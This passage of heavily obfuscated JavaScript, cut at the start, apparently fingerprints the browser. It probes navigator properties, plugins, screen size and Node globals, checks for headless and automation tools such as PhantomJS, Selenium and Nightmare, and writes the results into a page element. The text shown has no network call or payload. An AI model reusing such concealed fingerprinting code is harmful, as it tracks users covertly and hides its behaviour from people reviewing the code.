'\x5a\x49\x56\x6a')](_0xbc3e8e,_0x3c4e59[_0xa3e7('0xaa', '\x5a\x2a\x4d\x25')](_0x426c92,_0xa3e7('0xab', '\x4c\x52\x41\x38')));}else{_0x47855d[_0x47855d[_0xa3e7('0xac', '\x78\x41\x23\x57')]]=_0xbc3e8e(_0x3c4e59[_0xa3e7('0xad', '\x77\x47\x38\x4d')](_0x426c92,_0xa3e7('0xae', '\x42\x4c\x30\x64')));}}catch(_0x7385){_0x47855d[_0x47855d[_0xa3e7('0x74', '\x45\x67\x5a\x69')]]=_0x3c4e59[_0xa3e7('0xaf', '\x77\x47\x38\x4d')](_0xbc3e8e,_0x3c4e59[_0xa3e7('0xb0', '\x61\x4a\x34\x66')](_0x426c92,_0xa3e7('0xb1', '\x24\x6c\x4b\x47')));}break;case _0xa3e7('0xb2', '\x2a\x4c\x34\x26'):try{try{_0x4ef25f=_0x3c4e59[_0xa3e7('0xb3', '\x42\x4c\x30\x64')](_0x141615);if(_0x3c4e59[_0xa3e7('0xb4', '\x63\x69\x25\x26')](typeof _0x4ef25f,_0xa3e7('0xb5', '\x49\x21\x31\x72'))){_0x47855d[_0x47855d[_0xa3e7('0xa8', '\x55\x70\x7a\x76')]]=_0x3c4e59[_0xa3e7('0xb6', '\x5a\x26\x6a\x25')](_0xbc3e8e,_0x3c4e59[_0xa3e7('0xb7', '\x58\x50\x59\x4b')](_0x426c92,_0xa3e7('0xb8', '\x45\x67\x5a\x69')));}else if(_0x3c4e59[_0xa3e7('0xb9', '\x57\x40\x4a\x79')](_0x4ef25f,null)){_0x47855d[_0x47855d[_0xa3e7('0xba', '\x57\x40\x4a\x79')]]=_0x3c4e59[_0xa3e7('0xbb', '\x57\x40\x4a\x79')](_0xbc3e8e,_0x3c4e59[_0xa3e7('0xbc', '\x2a\x5b\x45\x57')](_0x426c92,_0xa3e7('0xbd', '\x49\x21\x31\x72')));}else{_0x47855d[_0x47855d[_0xa3e7('0xbe', '\x6b\x69\x4c\x6d')]]=_0x3c4e59[_0xa3e7('0xbf', '\x2a\x5b\x45\x57')](_0xbc3e8e,_0x3c4e59[_0xa3e7('0xc0', '\x6d\x4c\x2a\x75')](_0x426c92+'\x3d',_0x4ef25f[_0xa3e7('0xc1', '\x37\x64\x6e\x6e')]()));}}catch(_0x32c931){_0x47855d[_0x47855d[_0xa3e7('0xc2', '\x37\x64\x6e\x6e')]]=_0x3c4e59[_0xa3e7('0xc3', '\x4b\x75\x21\x4a')](_0xbc3e8e,_0x3c4e59[_0xa3e7('0xc4', '\x61\x4a\x34\x66')](_0x426c92,_0xa3e7('0xc5', '\x5a\x49\x56\x6a')));break;}break;}catch(_0x7ea171){_0x47855d[_0x47855d[_0xa3e7('0xc6', '\x59\x66\x73\x46')]]=_0xbc3e8e(_0x3c4e59[_0xa3e7('0xc7', '\x2a\x4c\x34\x26')](_0x3c4e59[_0xa3e7('0xc8', '\x59\x35\x61\x35')](_0x426c92,'\x3d'),_0x7ea171));}break;case _0xa3e7('0xc9', '\x63\x38\x63\x57'):try{var _0x177e2f=_0xa3e7('0xca', '\x6b\x69\x4c\x6d')[_0xa3e7('0xcb', '\x45\x4a\x67\x58')]('\x7c'),_0x337e4c=0x0;while(!![]){switch(_0x177e2f[_0x337e4c++]){case'\x30':for(var _0x4d8bf1=0x0;_0x4d8bf1<_0x6f033f[_0xa3e7('0x35', '\x4c\x52\x41\x38')];_0x4d8bf1++){_0x47855d[_0x47855d[_0xa3e7('0x44', '\x48\x6c\x75\x48')]]=_0x3c4e59[_0xa3e7('0xcc', '\x40\x5a\x36\x44')](_0xbc3e8e,_0x3c4e59[_0xa3e7('0xcd', '\x4c\x52\x41\x38')](_0xa3e7('0xce', '\x58\x50\x59\x4b'),_0x6f033f[_0x4d8bf1]));}continue;case'\x31':try{var _0x3daf9b=_0x3454e8[_0xa3e7('0xcf', '\x2a\x46\x77\x56')][_0xa3e7('0xd0', '\x44\x4e\x33\x71')];if(_0x3c4e59[_0xa3e7('0xd1', '\x24\x6c\x4b\x47')](_0x3daf9b,0x0)||_0x3c4e59[_0xa3e7('0xd2', '\x4a\x52\x4c\x61')](_0x3daf9b,null)){_0x47855d[_0x47855d[_0xa3e7('0x91', '\x26\x4f\x35\x5d')]]=_0x3c4e59[_0xa3e7('0xd3', '\x52\x44\x71\x73')](_0xbc3e8e,_0xa3e7('0xd4', '\x61\x4a\x34\x66'));break;}}catch(_0x294a85){_0x47855d[_0x47855d[_0xa3e7('0xd5', '\x39\x76\x57\x50')]]=_0x3c4e59[_0xa3e7('0xd6', '\x47\x5e\x50\x4b')](_0xbc3e8e,_0xa3e7('0xd7', '\x63\x38\x63\x57'));break;}continue;case'\x32':var _0x6f033f=[];continue;case'\x33':for(var _0x4d8bf1=0x0;_0x4d8bf1<_0x3454e8[_0xa3e7('0xd8', '\x57\x40\x4a\x79')][_0xa3e7('0xa8', '\x55\x70\x7a\x76')];_0x4d8bf1++){var _0x1ac536=_0xa3e7('0xd9', '\x4b\x75\x21\x4a')[_0xa3e7('0xda', '\x4a\x52\x4c\x61')]('\x7c'),_0x4b09bd=0x0;while(!![]){switch(_0x1ac536[_0x4b09bd++]){case'\x30':if(typeof _0x317cfc===_0xa3e7('0xdb', '\x32\x4c\x6c\x57')){_0x472c94=_0xa3e7('0xdc', '\x5d\x52\x71\x42');}else if(_0x317cfc[_0xa3e7('0xdd', '\x6d\x4c\x2a\x75')]('\x2e')[_0xa3e7('0xde', '\x4b\x75\x21\x4a')]>0x1){_0x472c94=_0x317cfc[_0xa3e7('0xdf', '\x63\x38\x63\x57')]('\x2e')[_0xa3e7('0xe0', '\x4c\x52\x41\x38')]();}continue;case'\x31':var _0x472c94=_0xa3e7('0xe1', '\x5a\x2a\x4d\x25');continue;case'\x32':if(_0x3c4e59[_0xa3e7('0xe2', '\x58\x50\x59\x4b')](_0x6f033f[_0xa3e7('0xe3', '\x6d\x4c\x2a\x75')](_0x472c94),0x0)){_0x6f033f[_0xa3e7('0xe4', '\x61\x4a\x34\x66')](_0x472c94);}continue;case'\x33':if(_0x3c4e59[_0xa3e7('0xe5', '\x68\x49\x44\x64')](typeof _0x3454e8[_0xa3e7('0xe6', '\x21\x24\x6d\x32')][_0x4d8bf1],_0xa3e7('0xe7', '\x72\x52\x56\x71'))){_0x47855d[_0x47855d[_0xa3e7('0xbe', '\x6b\x69\x4c\x6d')]]=_0x3c4e59[_0xa3e7('0xe8', '\x21\x24\x6d\x32')](_0xbc3e8e,_0xa3e7('0xe9', '\x63\x38\x63\x57'));break;}continue;case'\x34':var _0x317cfc=_0x3454e8[_0xa3e7('0xea', '\x6e\x64\x78\x4b')][_0x4d8bf1][_0xa3e7('0xeb', '\x2a\x46\x77\x56')];continue;}break;}}continue;case'\x34':try{_0x4d8bf1=_0x6f033f[_0xa3e7('0xec', '\x57\x75\x4f\x43')]('\x69');}catch(_0x6c360f){_0x47855d[_0x47855d[_0xa3e7('0xed', '\x7a\x55\x75\x62')]]=_0x3c4e59[_0xa3e7('0xee', '\x6d\x4c\x2a\x75')](_0xbc3e8e,_0xa3e7('0xef', '\x44\x4e\x33\x71'));break;}continue;}break;}}catch(_0x3db666){_0x47855d[_0x47855d[_0xa3e7('0xf0', '\x4a\x52\x4c\x61')]]=_0x3c4e59[_0xa3e7('0xf1', '\x48\x29\x69\x6a')](_0xbc3e8e,_0x3c4e59[_0xa3e7('0xf2', '\x58\x50\x59\x4b')](_0xa3e7('0xf3', '\x57\x75\x4f\x43'),_0x3db666));}break;case _0xa3e7('0xf4', '\x48\x29\x69\x6a'):if(_0x3c4e59[_0xa3e7('0xf5', '\x57\x75\x4f\x43')](_0x426c92,_0xa3e7('0xf6', '\x2a\x46\x77\x56'))){try{var _0x1e55fa='';var _0x5b31cf=navigator[_0xa3e7('0xf7', '\x5a\x2a\x4d\x25')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa3e7('0xf8', '\x32\x4c\x6c\x57')](_0x5b31cf)){_0x1e55fa=_0xa3e7('0xf9', '\x45\x67\x5a\x69');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa3e7('0x3b', '\x26\x4f\x35\x5d')](_0x5b31cf)){_0x1e55fa=_0xa3e7('0xfa', '\x39\x76\x57\x50');}else{_0x1e55fa=_0xa3e7('0xfb', '\x6b\x68\x69\x5a');}_0x47855d[_0x47855d[_0xa3e7('0xfc', '\x6e\x64\x78\x4b')]]=_0x3c4e59[_0xa3e7('0xfd', '\x48\x29\x69\x6a')](_0xbc3e8e,_0x3c4e59[_0xa3e7('0xfe', '\x61\x4a\x34\x66')](_0x3c4e59[_0xa3e7('0xff', '\x59\x35\x61\x35')](_0x426c92,'\x3d'),_0x1e55fa));}catch(_0x5d4768){_0x47855d[_0x47855d[_0xa3e7('0x4f', '\x72\x52\x56\x71')]]=_0x3c4e59[_0xa3e7('0x100', '\x2a\x5b\x45\x57')](_0xbc3e8e,_0x3c4e59[_0xa3e7('0x101', '\x32\x4c\x6c\x57')](_0x3c4e59[_0xa3e7('0x102', '\x4a\x52\x4c\x61')](_0x426c92,_0xa3e7('0x103', '\x6b\x68\x69\x5a')),_0x5d4768[_0xa3e7('0x104', '\x2a\x4c\x34\x26')]()));}}break;}_0x3c4e59[_0xa3e7('0x105', '\x52\x44\x71\x73')](_0x2b3204);}return _0x47855d[_0xa3e7('0x106', '\x4b\x75\x21\x4a')]();}var _0x362d4c=[[_0xa3e7('0x107', '\x5d\x52\x71\x42'),_0xa3e7('0x108', '\x45\x4a\x67\x58'),function(){return navigator;}],[_0xa3e7('0x109', '\x5a\x26\x6a\x25'),_0xa3e7('0x10a', '\x5e\x47\x4d\x47'),function(){return navigator[_0xa3e7('0x10b', '\x7a\x55\x75\x62')];}],[_0xa3e7('0x10c', '\x7a\x4d\x49\x76'),_0xa3e7('0x10d', '\x37\x64\x6e\x6e'),function(){return navigator[_0xa3e7('0x10e', '\x2a\x4c\x34\x26')];}],[_0xa3e7('0x10f', '\x4b\x75\x21\x4a'),_0xa3e7('0x110', '\x49\x21\x31\x72'),function(){return navigator[_0xa3e7('0xd8', '\x57\x40\x4a\x79')][_0xa3e7('0x111', '\x68\x49\x44\x64')]==0x0;}],[_0xa3e7('0x112', '\x24\x6c\x4b\x47'),_0xa3e7('0x113', '\x78\x41\x23\x57'),function(){return navigator[_0xa3e7('0x114', '\x4b\x75\x21\x4a')];}],[_0xa3e7('0x115', '\x37\x64\x6e\x6e'),_0xa3e7('0x116', '\x48\x6c\x75\x48'),function(){return navigator[_0xa3e7('0x117', '\x24\x6c\x4b\x47')];}],[_0xa3e7('0x118', '\x7a\x4d\x49\x76'),_0xa3e7('0x119', '\x4c\x52\x41\x38'),function(){}],[_0xa3e7('0x11a', '\x24\x6c\x4b\x47'),_0xa3e7('0x11b', '\x47\x5e\x50\x4b'),function(){var _0x359074=ActiveXObject;return _0x359074;}],[_0xa3e7('0x11c', '\x42\x4c\x30\x64'),_0xa3e7('0x11d', '\x68\x49\x44\x64'),function(){var _0x2c5b7d=webkitURL;return _0x2c5b7d;}],[_0xa3e7('0x11e', '\x45\x67\x5a\x69'),_0xa3e7('0x11f', '\x5d\x52\x71\x42'),function(){var _0x564f1c=_phantom;return _0x564f1c;}],[_0xa3e7('0x120', '\x5a\x26\x6a\x25'),_0xa3e7('0x121', '\x6b\x37\x54\x42'),function(){var _0x3d271c=callPhantom;return _0x3d271c;}],[_0xa3e7('0x122', '\x44\x4e\x33\x71'),_0xa3e7('0x123', '\x2a\x4c\x34\x26'),function(){var _0x27f6fc=chrome;return _0x27f6fc;}],[_0xa3e7('0x124', '\x63\x69\x25\x26'),_0xa3e7('0x125', '\x78\x41\x23\x57'),function(){var _0x3e6cc3=yandex;return _0x3e6cc3;}],[_0xa3e7('0x126', '\x72\x6b\x25\x44'),_0xa3e7('0x11d', '\x68\x49\x44\x64'),function(){var _0xa4b254=opera;return _0xa4b254;}],[_0xa3e7('0x127', '\x6d\x4c\x2a\x75'),_0xa3e7('0x128', '\x45\x67\x5a\x69'),function(){var _0x4b5ad0=opr;return _0x4b5ad0;}],[_0xa3e7('0x129', '\x58\x50\x59\x4b'),_0xa3e7('0x125', '\x78\x41\x23\x57'),function(){var _0x522b0b=safari;return _0x522b0b;}],[_0xa3e7('0x12a', '\x2a\x46\x77\x56'),_0xa3e7('0x121', '\x6b\x37\x54\x42'),function(){var _0x5ccdcc=awesomium;return _0x5ccdcc;}],[_0xa3e7('0x12b', '\x5e\x47\x4d\x47'),_0xa3e7('0x12c', '\x44\x4e\x33\x71'),function(){var _0x51d98c=puffinDevice;return _0x51d98c;}],[_0xa3e7('0x12d', '\x4c\x52\x41\x38'),_0xa3e7('0x12e', '\x6d\x4c\x2a\x75'),function(){var _0x45f568=__nightmare;return _0x45f568;}],[_0xa3e7('0x12f', '\x40\x5a\x36\x44'),_0xa3e7('0x130', '\x40\x5a\x36\x44'),function(){var _0x44db80=domAutomation;return _0x44db80;}],[_0xa3e7('0x131', '\x78\x41\x23\x57'),_0xa3e7('0x132', '\x32\x4c\x6c\x57'),function(){var _0x9a4fb2=domAutomationController;return _0x9a4fb2;}],[_0xa3e7('0x133', '\x7a\x4d\x49\x76'),_0xa3e7('0x134', '\x72\x52\x56\x71'),function(){var _0x5d25aa=_Selenium_IDE_Recorder;return _0x5d25aa;}],[_0xa3e7('0x135', '\x5a\x26\x6a\x25'),_0xa3e7('0x136', '\x21\x24\x6d\x32'),function(){return document[_0xa3e7('0x137', '\x72\x6b\x25\x44')];}],[_0xa3e7('0x138', '\x59\x66\x73\x46'),_0xa3e7('0x139', '\x59\x35\x61\x35'),function(){return document[_0xa3e7('0x13a', '\x57\x40\x4a\x79')];}],[_0xa3e7('0x13b', '\x57\x40\x4a\x79'),_0xa3e7('0x13c', '\x72\x6b\x25\x44'),function(){return process[_0xa3e7('0x13d', '\x4a\x52\x4c\x61')];}],[_0xa3e7('0x13e', '\x6b\x37\x54\x42'),_0xa3e7('0x132', '\x32\x4c\x6c\x57'),function(){return global[_0xa3e7('0x13f', '\x6d\x4c\x2a\x75')];}],[_0xa3e7('0x140', '\x40\x5a\x36\x44'),_0xa3e7('0x141', '\x55\x70\x7a\x76'),function(){return global[_0xa3e7('0x142', '\x48\x6c\x75\x48')];}],[_0xa3e7('0x143', '\x5a\x2a\x4d\x25'),_0xa3e7('0x144', '\x6b\x69\x4c\x6d'),function(){return WebAssembly;}],[_0xa3e7('0x145', '\x7a\x4d\x49\x76'),_0xa3e7('0x136', '\x21\x24\x6d\x32'),function(){return _0x3c4e59[_0xa3e7('0x146', '\x78\x41\x23\x57')](require,'\x66\x73');}],[_0xa3e7('0x147', '\x49\x21\x31\x72'),_0xa3e7('0x148', '\x5a\x26\x6a\x25'),function(){return _0x3c4e59[_0xa3e7('0x149', '\x59\x66\x73\x46')](globalThis,global);}],[_0xa3e7('0x14a', '\x6d\x4c\x2a\x75'),_0xa3e7('0x110', '\x49\x21\x31\x72'),function(){return window[_0xa3e7('0x14b', '\x26\x4f\x35\x5d')]();}],[_0xa3e7('0x14c', '\x39\x76\x57\x50'),_0xa3e7('0x12c', '\x44\x4e\x33\x71'),function(){return navigator[_0xa3e7('0x14d', '\x68\x49\x44\x64')];}],[_0xa3e7('0x14e', '\x45\x4a\x67\x58'),_0xa3e7('0x14f', '\x61\x4a\x34\x66'),function(){return navigator[_0xa3e7('0x150', '\x32\x4c\x6c\x57')];}],[_0xa3e7('0x151', '\x24\x6c\x4b\x47'),_0xa3e7('0x12c', '\x44\x4e\x33\x71'),function(){return navigator[_0xa3e7('0x152', '\x6e\x64\x78\x4b')];}],[_0xa3e7('0x153', '\x6b\x68\x69\x5a'),_0xa3e7('0x154', '\x47\x5e\x50\x4b'),function(){return _0x3c4e59[_0xa3e7('0x155', '\x42\x4c\x30\x64')](navigator[_0xa3e7('0x156', '\x2a\x5b\x45\x57')],'\x43');}],[_0xa3e7('0x157', '\x4a\x52\x4c\x61'),_0xa3e7('0x158', '\x6b\x68\x69\x5a'),function(){window[_0xa3e7('0x159', '\x44\x4e\x33\x71')]=Object[_0xa3e7('0x15a', '\x5d\x52\x71\x42')](window);return window[_0xa3e7('0x15b', '\x5a\x26\x6a\x25')][_0xa3e7('0x15c', '\x57\x75\x4f\x43')];}],[_0xa3e7('0x15d', '\x4c\x52\x41\x38'),_0xa3e7('0x10a', '\x5e\x47\x4d\x47'),function(){return _0x3c4e59[_0xa3e7('0x15e', '\x5a\x2a\x4d\x25')](window[_0xa3e7('0x15f', '\x57\x40\x4a\x79')],0x0);}],[_0xa3e7('0x160', '\x32\x4c\x6c\x57'),_0xa3e7('0x161', '\x59\x66\x73\x46'),function(){return _0x3c4e59[_0xa3e7('0x162', '\x58\x50\x59\x4b')](window[_0xa3e7('0x163', '\x5a\x2a\x4d\x25')],0x0);}],[_0xa3e7('0x164', '\x2a\x46\x77\x56'),_0xa3e7('0x14f', '\x61\x4a\x34\x66'),function(){return window[_0xa3e7('0x165', '\x48\x6c\x75\x48')];}],[_0xa3e7('0x166', '\x58\x50\x59\x4b'),_0xa3e7('0x167', '\x21\x24\x6d\x32'),function(){return window[_0xa3e7('0x168', '\x52\x44\x71\x73')][_0xa3e7('0x169', '\x48\x29\x69\x6a')]();}],[_0xa3e7('0x16a', '\x72\x6b\x25\x44'),_0xa3e7('0x16b', '\x5a\x49\x56\x6a'),function(){return _0x3c4e59[_0xa3e7('0x16c', '\x57\x40\x4a\x79')](Boolean,_0x3c4e59[_0xa3e7('0x16d', '\x5a\x26\x6a\x25')](typeof process,_0xa3e7('0x16e', '\x47\x5e\x50\x4b'))&&process[_0xa3e7('0x16f', '\x72\x52\x56\x71')]&&process[_0xa3e7('0x170', '\x6b\x37\x54\x42')][_0xa3e7('0x171', '\x72\x6b\x25\x44')]);}],[_0xa3e7('0x172', '\x4a\x52\x4c\x61'),_0xa3e7('0x173', '\x6e\x64\x78\x4b'),function(){return document[_0xa3e7('0x174', '\x5d\x52\x71\x42')];}],[_0xa3e7('0x175', '\x5a\x49\x56\x6a'),_0xa3e7('0x176', '\x45\x4a\x67\x58'),function(){return eval[_0xa3e7('0x177', '\x44\x4e\x33\x71')]()[_0xa3e7('0x3a', '\x32\x4c\x6c\x57')];}],[_0xa3e7('0x178', '\x5a\x49\x56\x6a'),_0xa3e7('0x179', '\x39\x76\x57\x50'),function(){return navigator[_0xa3e7('0x17a', '\x7a\x55\x75\x62')][_0xa3e7('0x17b', '\x6f\x44\x5e\x69')];}],[_0xa3e7('0x17c', '\x61\x4a\x34\x66'),_0xa3e7('0x17d', '\x47\x5e\x50\x4b'),function(){return deviceType;}],[_0xa3e7('0x17e', '\x40\x5a\x36\x44'),_0xa3e7('0x17f', '\x72\x52\x56\x71'),function(){return screen[_0xa3e7('0x180', '\x5a\x49\x56\x6a')];}],[_0xa3e7('0x181', '\x39\x76\x57\x50'),_0xa3e7('0x182', '\x45\x67\x5a\x69'),function(){return screen[_0xa3e7('0x183', '\x4c\x52\x41\x38')];}],[_0xa3e7('0x184', '\x39\x76\x57\x50'),_0xa3e7('0x185', '\x6f\x44\x5e\x69'),function(){var _0x1e6c12=eoapi;return _0x1e6c12;}],[_0xa3e7('0x186', '\x5a\x49\x56\x6a'),_0xa3e7('0x187', '\x77\x47\x38\x4d'),function(){var _0x49b512=eoapi_VerifyThis;return _0x49b512;}],[_0xa3e7('0x188', '\x21\x24\x6d\x32'),_0xa3e7('0x189', '\x7a\x4d\x49\x76'),function(){var _0x358119=eoapi_extInvoke;return _0x358119;}],[_0xa3e7('0x18a', '\x63\x69\x25\x26'),_0xa3e7('0x11f', '\x5d\x52\x71\x42'),function(){var _0x41af16=eoWebBrowserDispatcher;return _0x41af16;}],[_0xa3e7('0x18b', '\x4c\x52\x41\x38'),_0xa3e7('0x18c', '\x4b\x75\x21\x4a'),function(){return window[_0xa3e7('0x18d', '\x6e\x64\x78\x4b')];}],[_0xa3e7('0x18e', '\x4c\x52\x41\x38'),_0xa3e7('0x18f', '\x5a\x2a\x4d\x25'),function(){return _0x3c4e59[_0xa3e7('0x190', '\x6e\x64\x78\x4b')](navigator[_0xa3e7('0x191', '\x6b\x37\x54\x42')][_0xa3e7('0x45', '\x72\x6b\x25\x44')],0x2);}],[_0xa3e7('0x192', '\x77\x47\x38\x4d'),_0xa3e7('0x110', '\x49\x21\x31\x72'),function(){return _0x3c4e59[_0xa3e7('0x193', '\x21\x24\x6d\x32')](navigator[_0xa3e7('0x194', '\x57\x75\x4f\x43')][_0xa3e7('0x195', '\x63\x69\x25\x26')],0x2);}],[_0xa3e7('0x196', '\x57\x40\x4a\x79'),_0xa3e7('0x197', '\x57\x40\x4a\x79'),function(){return window[_0xa3e7('0x198', '\x59\x66\x73\x46')];}],[_0xa3e7('0x199', '\x42\x4c\x30\x64'),_0xa3e7('0x116', '\x48\x6c\x75\x48'),function(){return navigator[_0xa3e7('0x19a', '\x78\x41\x23\x57')][_0xa3e7('0x19b', '\x77\x47\x38\x4d')][0x0][_0xa3e7('0x19c', '\x45\x67\x5a\x69')];}],[_0xa3e7('0x19d', '\x55\x70\x7a\x76'),_0xa3e7('0x19e', '\x7a\x4d\x49\x76'),function(){return navigator[_0xa3e7('0x19f', '\x6d\x4c\x2a\x75')][_0xa3e7('0x1a0', '\x40\x5a\x36\x44')][0x1][_0xa3e7('0x1a1', '\x63\x38\x63\x57')];}],[_0xa3e7('0x1a2', '\x72\x6b\x25\x44'),_0xa3e7('0x1a3', '\x58\x50\x59\x4b'),function(){return navigator[_0xa3e7('0x1a4', '\x57\x75\x4f\x43')][_0xa3e7('0x1a5', '\x5a\x2a\x4d\x25')][0x2][_0xa3e7('0x1a1', '\x63\x38\x63\x57')];}],[_0xa3e7('0x1a6', '\x58\x50\x59\x4b'),_0xa3e7('0x1a7', '\x24\x6c\x4b\x47'),function(){return navigator[_0xa3e7('0x1a8', '\x61\x4a\x34\x66')][_0xa3e7('0x1a9', '\x42\x4c\x30\x64')];}],[_0xa3e7('0x1aa', '\x63\x38\x63\x57'),_0xa3e7('0x189', '\x7a\x4d\x49\x76'),function(){return navigator[_0xa3e7('0x1ab', '\x68\x49\x44\x64')];}],[_0xa3e7('0x1ac', '\x24\x6c\x4b\x47'),_0xa3e7('0x154', '\x47\x5e\x50\x4b'),function(){return navigator[_0xa3e7('0x1ad', '\x32\x4c\x6c\x57')][_0xa3e7('0x1ae', '\x59\x35\x61\x35')];}],[_0xa3e7('0x1af', '\x6b\x69\x4c\x6d'),_0xa3e7('0x1b0', '\x63\x38\x63\x57'),function(){return navigator[_0xa3e7('0x1b1', '\x72\x6b\x25\x44')][_0xa3e7('0x1b2', '\x2a\x46\x77\x56')];}]];try{var _0x1e92be=_0xa3e7('0x1b3', '\x49\x21\x31\x72')[_0xa3e7('0x1b4', '\x59\x35\x61\x35')]('\x7c'),_0x4c4f32=0x0;while(!![]){switch(_0x1e92be[_0x4c4f32++]){case'\x30':if(!_0x45d90e[_0xa3e7('0x1b5', '\x48\x29\x69\x6a')])_0x45d90e[_0xa3e7('0x1b6', '\x6d\x4c\x2a\x75')]=_0x34c69a;continue;case'\x31':_0x282b31[_0xa3e7('0x1b7', '\x45\x4a\x67\x58')](_0xa3e7('0x1b8', '\x5d\x52\x71\x42'))[_0xa3e7('0x1b9', '\x6e\x64\x78\x4b')]=_0x3c4e59[_0xa3e7('0x1ba', '\x2a\x46\x77\x56')](_0xa3e7('0x1bb', '\x5a\x49\x56\x6a'),_0x45d90e[_0xa3e7('0x1bc', '\x21\x24\x6d\x32')][_0xa3e7('0x1bd', '\x4c\x52\x41\x38')]());continue;case'\x32':if(_0x36a2fc){try{_0x518754[_0xa3e7('0x1be', '\x32\x4c\x6c\x57')]=_0x3c4e59[_0xa3e7('0x1bf', '\x63\x69\x25\x26')](_0x1855f7,_0x36a2fc);}catch(_0x249833){}}continue;case'\x33':_0x3c4e59[_0xa3e7('0x1c0', '\x57\x40\x4a\x79')](_0xd42a9,_0x4b1741(_0x362d4c));continue;case'\x34':if(_0x3f5f6d){_0x362d4c[_0xa3e7('0x1c1', '\x49\x21\x31\x72')]([_0x3f5f6d,_0xa3e7('0x167', '\x21\x24\x6d\x32')]);_0x3c4e59[_0xa3e7('0x1c2', '\x5a\x49\x56\x6a')](_0xd42a9,_0x3c4e59[_0xa3e7('0x1c3', '\x78\x41\x23\x57')](_0x4b1741,_0x362d4c));}continue;case'\x35':_0x362d4c[_0xa3e7('0x57', '\x6b\x68\x69\x5a')]([_0x3c4e59[_0xa3e7('0x1c4', '\x45\x67\x5a\x69')](_0x3c4e59[_0xa3e7('0x1c5', '\x78\x41\x23\x57')](_0x3c4e59[_0xa3e7('0x1c6', '\x63\x69\x25\x26')]('\x27',_0x5f5767),'\x27'),_0xa3e7('0x1c7', '\x63\x69\x25\x26')),_0xa3e7('0x1c8', '\x6f\x44\x5e\x69'),function(){return _0x5f5767[_0xa3e7('0x1c9', '\x39\x76\x57\x50')]();}]);continue;case'\x36':var _0x5f5767=_0xa3e7('0x1ca', '\x63\x69\x25\x26');continue;case'\x37':_0x3c4e59[_0xa3e7('0x1cb', '\x48\x29\x69\x6a')](_0x2b3204);continue;}break;}}catch(_0x30998d){_0x282b31[_0xa3e7('0x1cc', '\x48\x6c\x75\x48')](_0xa3e7('0x1cd', '\x5a\x2a\x4d\x25'))[_0xa3e7('0x1ce', '\x61\x4a\x34\x66')]=_0x3c4e59[_0xa3e7('0x1cf', '\x4b\x75\x21\x4a')](_0xa3e7('0x1d0', '\x61\x4a\x34\x66'),_0x45d90e[_0xa3e7('0x1d1', '\x78\x41\x23\x57')](_0x30998d[_0xa3e7('0x1d2', '\x77\x47\x38\x4d')]));}finally{if(_0x36a2fc)_0x518754[_0xa3e7('0x1d3', '\x5a\x26\x6a\x25')]=_0x36a2fc;}}());